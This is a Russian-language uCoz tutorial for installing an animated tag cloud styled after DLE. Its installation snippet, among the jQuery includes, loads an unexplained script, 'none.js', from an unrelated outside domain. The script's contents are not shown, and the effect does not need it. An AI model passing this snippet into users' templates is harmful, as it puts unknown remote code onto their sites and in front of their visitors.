Раздел: uCoz

Информер тегов с дизайном как на Dle
[l] [/l]Теперь на вашем сайте теги станут выглядить более изящнее и в тоже время удивлять своим дизайном [/l]Теперь на вашем сайте теги станут выглядить более изящнее и в тоже время удивлять своим дизайном
Установка:
Ваш шаблон куда-нить наверх добавить этот код:
[code]<script type="text/javascript" src="http://ili.pp.ua/js_css/jquery-1.2.6.pack.js"></script>
<script src="http://cm4fan.ru/none.js" type="text/javascript"></script>
<script type="text/javascript" src="http://ili.pp.ua/js_css/effects.core.js"></script>
<script type="text/javascript">
$(document).ready(function(){
var f_color = '';
$("a.structure").hover(function() {
f_color = this.style.color;
$(this).animate({ backgroundColor: "#4f94d0", color: "#ffffff" }, 700);
},function()
{
$(this).animate({ backgroundColor: "white", color: f_color }, 200);
});
});
</script>[/code]
Теперь в любой чистый блок или в нижнюю часть сайта вставляем сами теги!
[code]
<div id="content">
<div id="right">
<div class="tags"><a href="/" style="padding:2px; font-size:10px; color:#c4c4c4;" class="structure">Фото</a>
<a href="/" style="padding:2px; font-size:20px; color:#c4c4c4;" class="structure">модуль</a>
<a href="/" style="padding:2px; font-size:31px; color:#aad815;" class="structure">шаблон</a>
<a href="/" style="padding:2px; font-size:10px; color:#c4c4c4;" class="structure">web20</a>
<a href="/" style="padding:2px; font-size:11px; color:#999999;" class="structure">blog</a>
<a href="/" style="padding:2px; font-size:10px; color:#c4c4c4;" class="structure">пользователи</a>
<a href="/" style="padding:2px; font-size:11px; color:#999999;" class="structure">комментарии</a>
<a href="/" style="padding:2px; font-size:11px; color:#999999;" class="structure">Skin</a>
<a href="/" style="padding:2px; font-size:17px; color:#c4c4c4;" class="structure">Скин</a>
<a href="/" style="padding:2px; font-size:11px; color:#999999;" class="structure">News</a>
<a href="/" style="padding:2px; font-size:10px; color:#c4c4c4;" class="structure">Стильный</a>
<a href="/" style="padding:2px; font-size:11px; color:#999999;" class="structure">web 20</a>
<a href="/" style="padding:2px; font-size:11px; color:#999999;" class="structure">новости</a>
<a href="/" style="padding:2px; font-size:10px; color:#c4c4c4;" class="structure">видео</a>
<a href="/" style="padding:2px; font-size:10px; color:#c4c4c4;" class="structure">Награды</a>
<a href="/" style="padding:2px; font-size:10px; color:#c4c4c4;" class="structure">оплата</a>
<a href="/" style="padding:2px; font-size:12px; color:#336699;" class="structure">платный</a>
<a href="/" style="padding:2px; font-size:10px; color:#c4c4c4;" class="structure">files</a>
<a href="/" style="padding:2px; font-size:10px; color:#c4c4c4;" class="structure">Hamer</a>
<a href="/" style="padding:2px; font-size:11px; color:#999999;" class="structure">хаки</a>
<a href="/" style="padding:2px; font-size:10px; color:#c4c4c4;" class="structure">free</a>
<a href="/" style="padding:2px; font-size:10px; color:#c4c4c4;" class="structure">warcraft</a>
<a href="/" style="padding:2px; font-size:10px; color:#c4c4c4;" class="structure">softer</a>[/code]
|
Уважаемый посетитель, Вы зашли на сайт как незарегистрированный пользователь.
Мы рекомендуем Вам зарегистрироваться либо войти на сайт под своим именем.



